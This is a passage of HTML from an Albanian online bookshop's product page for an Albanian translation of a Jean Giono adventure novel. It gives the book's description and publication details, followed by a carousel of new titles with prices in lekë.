src="https://CloudFront.bukinist.al/28780-home_default/nje-jete-e-re.jpg" alt="Një jetë e re" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/roman/21214-nje-jete-e-re.html" title="Një jetë e re">Një jetë e re</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=21214&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="21214" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/roman/21261-kurora-e-mesnates.html" class="lnk_img product-image" title="Kurora e mesnates"><img src="https://CloudFront.bukinist.al/28834-home_default/kurora-e-mesnates.jpg" alt="Kurora e mesnates" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/roman/21261-kurora-e-mesnates.html" title="Kurora e mesnates">Kurora e mesnates</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=21261&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="21261" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="2707" data-name="Kaloresi ne cati" data-url="https://bukinist.al/sq/aventure-udhetime/2707-kaloresi-ne-cati.html" data-image-url="http://bukinist.al/img/p/6/9/3/6/6936.jpg" data-description="Rreth librit Anxhelo Pardi, nj&euml; fisnik italian e ish-oficer i husar&euml;ve, pas disa vjet&euml;sh arratie n&euml; Franc&euml; p&euml;r shkak t&euml; vrasjes n&euml; duel t&euml; nj&euml; spiuni austriak, po kthehet n&euml; atdhe, duke kaluar n&euml;p&euml;r jugun e Franc&euml;s t&euml; p&euml;rfshir&euml; n&euml; vitet 1830-t&euml; nga nj&euml; epidemi kolere. Nj&euml; i ri p&euml;r t&euml; cilin nderi q&euml;ndron mbi gjith&ccedil;ka, p&euml;rher&euml; i gatsh&euml;m ta ver&euml; jet&euml;n n&euml; rrezik p&euml;r t&euml; tjer&euml;t, ai nis k&euml;shtu udh&euml;timin n&euml;p&euml;r nj&euml; peizazh ku sundon e plotfuqishme vdekja, duke kaluar nj&euml; mori aventurash, derisa takohet me nj&euml; grua t&euml; re, t&euml; bukur, e cila ka nevoj&euml; p&euml;r ndihm&euml;. E k&euml;shtu ai ka rastin t&euml; vihet n&euml; sh&euml;rbim t&euml; saj, dhe s&euml; bashku p&euml;rshkojn&euml; Jugun e Franc&euml;s n&euml; k&euml;rkim t&euml; shp&euml;timit. Nj&euml; roman epik, t&euml; cilin shpesh e kan&euml; krahasuar me romane t&euml; till&euml; t&euml; m&euml;dhenj aventurash, si ato t&euml; Stendalit, t&euml; Dymas&euml;, apo t&euml; Melvilit. Rreth autorit &quot;Jean Giono - nj&euml; prej gjigant&euml;ve t&euml; let&euml;rsis&euml; moderne europiane.&quot; The Living Age &nbsp; &quot;Ai &euml;sht&euml; sot nj&euml; prej romancier&euml;ve m&euml; t&euml; r&euml;nd&euml;sish&euml;m t&euml; Europ&euml;s.&quot; The Times Literary Supplement" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p><strong>Rreth librit</strong></p><p>Anxhelo Pardi, një fisnik italian e ish-oficer i husarëve, pas disa vjetësh arratie në Francë për shkak të vrasjes në duel të një spiuni austriak, po kthehet në atdhe, duke kaluar nëpër jugun e Francës të përfshirë në vitet 1830-të nga një epidemi kolere. Një i ri për të cilin nderi qëndron mbi gjithçka, përherë i gatshëm ta verë jetën në rrezik për të tjerët, ai nis kështu udhëtimin nëpër një peizazh ku sundon e plotfuqishme vdekja, duke kaluar një mori aventurash, derisa takohet me një grua të re, të bukur, e cila ka nevojë për ndihmë.</p><p>E kështu ai ka rastin të vihet në shërbim të saj, dhe së bashku përshkojnë Jugun e Francës në kërkim të shpëtimit. Një roman epik, të cilin shpesh e kanë krahasuar me romane të tillë të mëdhenj aventurash, si ato të Stendalit, të Dymasë, apo të Melvilit.</p><p><strong>Rreth autorit</strong></p><p>"Jean Giono - një prej gjigantëve të letërsisë moderne europiane."</p><p><strong><em>The Living Age</em></strong></p><p>&nbsp;</p><p>"Ai është sot një prej romancierëve më të rëndësishëm të Europës."</p><p><strong><em>The Times Literary Supplement</em></strong></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Faqe</td><td>432</td></tr><tr class="even"><td>ISBN</td><td>9789928136442</td></tr><tr class="odd"><td>Titulli origjinal</td><td>IDK</td></tr><tr class="even"><td>Viti i Botimit</td><td>2016</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="odd"><td>Përkthyesi</td><td>Donika Omari</td></tr><tr class="even"><td>Roman</td><td>Sagë&amp;Histori</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 